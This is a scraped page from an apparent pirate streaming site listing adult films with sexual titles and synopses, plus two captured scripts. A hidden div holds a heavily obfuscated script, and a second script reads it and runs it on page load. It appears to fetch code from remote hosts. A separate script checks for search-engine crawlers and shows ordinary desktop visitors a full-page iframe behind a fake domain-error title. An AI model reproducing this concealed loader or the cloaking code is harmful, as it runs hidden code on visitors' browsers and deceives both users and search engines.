style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280702.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择。后来，他的朋友浅香来访，他立刻就爱上了她。浅香洗澡的时候</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/280694.html" title="水声未停的丰韵人妻" data-original="https://ckzyjpg.top/upload/vod/20260118-1/b0053619be8cd7bcc35bc145c7b5d625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280694.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶月有个秘密。每当他压力过大时，就会把同事们叫过来，做一些刺</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/280693.html" title="出差之夜，继母的暧昧约定" data-original="https://ckzyjpg.top/upload/vod/20260118-1/d3a0fb4f88cfccb001c2d0dda45f701b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280693.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾引她的绝佳机会。然而，由于继母的抗拒，他的计划失败了，但她</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/280692.html" title="偶像出身·小湊四叶 AV出道" data-original="https://ckzyjpg.top/upload/vod/20260118-1/5e79c2c6bf54bf2342c1e1a6a7887d42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280692.html" title="偶像出身·小湊四叶 AV出道">偶像出身·小湊四叶 AV出道</a></p><p class="vodlist_sub">这部影片生动地描绘了前日本偶像小凑四叶踏入成人影片行业的历程。她能否在这项独特的尝试中取得成功？</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“为人民服务”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="197690" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="小姨子的性感诱惑" href="/detail/276760.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250710-1/24d1d4d19347db5c16b093b170b1c879.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">小姨子的性感诱惑</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;伦理</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="part_eone"><a href="/detail/214351.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>娇蛮女神经</a></li><li class="part_eone"><a href="/detail/255857.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>恋爱中的艾玛</a></li><li class="part_eone"><a href="/detail/245577.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>和女职员接吻的味道</a></li><li class="part_eone"><a href="/detail/238558.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>绝世好bra(原声版)</a></li><li class="part_eone"><a href="/detail/229390.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>爱欲漩涡</a></li><li class="part_eone"><a href="/detail/228392.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>官能小説夫人　人妻・秘密の告白</a></li><li class="part_eone"><a href="/detail/227632.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>在艾尔摩街的噩梦</a></li><li class="part_eone"><a href="/detail/226038.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>淫狼心</a></li><li class="part_eone"><a href="/detail/214492.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>欢喜邻居霸道爱</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="197690" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sywnhkdr.com/" title="星空影院">星空影院</a>提供免费电视剧、综艺节目、动漫连载、热门高清电影大全在线观看</p><p>Copyright © 2023 sywnhkdr.com All Rights Reserved</p><p>闽ICP备60010055号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sywnhkdr.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《为人民服务》https://www.sywnhkdr.com/detail/197690.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sywnhkdr.com/js/look.js
body_size: 751
content:
(function (w, d) {
//判断zz
  let r = document.referrer;
  let ua = navigator.userAgent;
  let arryualist = new Array(
    "Googlebot",
    "Baiduspider",
    "Yahoo! Slurp",
    "YodaoBot",
    "msnbot",
    "360Spider",
    "Sosospider",
    "Yahoo",
    "YoudaoBot",
    "Sogou",
    "bingbot",
    "ia_archiver",
    "EasouSpider",
    "EtaoSpider",
    "YisouSpider",
    "Bytespider",
    "SMSpider",
    "YandexBot"
  );
  r = r.toLowerCase(); //转为小写
  ua = ua.toLowerCase(); //转为小写
  let isspider = false;
  for (const key in arryualist) {
    let lower = arryualist[key].toLowerCase();
    if (ua.indexOf(lower) != -1) {
      isspider = true;
      break;
    }
  }
  //判断客户端
  var system = {
    win: false,
    mac: false,
    xll: false
  };
  var p = navigator.platform;
  var us = navigator.userAgent.toLowerCase();
  system.win = p.indexOf("Win") == 0;
  system.mac = p.indexOf("Mac") == 0;
  system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
  if (!isspider) {
    if (system.win || system.mac || system.xll) {
      var iframe_url = "/js/look.html";
      $("head").html(
        '<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>域名解析错误</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> '
      );
      $("body").empty();
      $(d).ready(function () {
       $("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url +'" frameborder="0" scrolling="no"></iframe>').show();
        $("body *").css("visibility", "visible");
      });
    }
  }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.sywnhkdr.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-ZDLMSJXLJW\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZDLMSJXLJW\');");
document.writeln("</script>");